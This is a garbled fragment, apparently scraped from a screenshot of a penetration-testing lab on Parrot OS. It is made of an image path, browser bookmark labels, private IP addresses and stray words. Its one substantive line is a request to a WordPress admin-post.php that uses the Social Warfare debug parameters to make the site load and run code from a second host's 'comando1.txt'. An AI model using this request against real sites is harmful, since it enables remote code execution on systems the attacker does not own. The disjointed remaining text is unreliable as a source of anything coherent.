 http://192.168.153.128/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.153.129/comando1.txt
Bur
Parrot OS Hack The Box OSINT Services Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
192.168.153.128 10.10.18.128
No changes made.